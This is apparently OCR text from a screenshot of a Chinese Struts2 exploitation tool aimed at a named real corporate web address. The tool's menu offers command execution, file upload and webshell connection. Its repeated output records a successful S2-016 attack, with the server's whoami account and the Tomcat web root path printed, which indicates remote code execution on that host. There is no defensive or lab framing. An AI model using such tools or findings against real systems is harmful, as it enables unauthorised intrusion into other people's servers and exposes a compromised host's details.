 目标: http://csm.byd.com.cn/homeAction.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://csm.byd.com.cn/homeAction.action
Useage: S2-016
Whoami: byd-555e8f5e8c2\kf
Whoami: byd-555e8f5e8c2\kf
WebPath: D:\kf\apache-tomcat-6.0.20\webapps\ROOT\
====================================================================================================
WebPath: D:\kf\apache-tomcat-6.0.20\webapps\ROOT\
====================================================================================================
Target: http://csm.byd.com.cn/homeAction.action
Useage: S2-016
Whoami: byd-555e8f5e8c2\kf
WebPath: D:\kf\apache-tomcat-6.0.20\webapps\ROOT\
====================================================================================================
Target: http://csm.byd.com.cn/homeAction.action
Useage: S2-016
Whoami: byd-555e8f5e8c2\kf
WebPath: D:\kf\apache-tomcat-6.0.20\webapps\ROOT\
====================================================================================================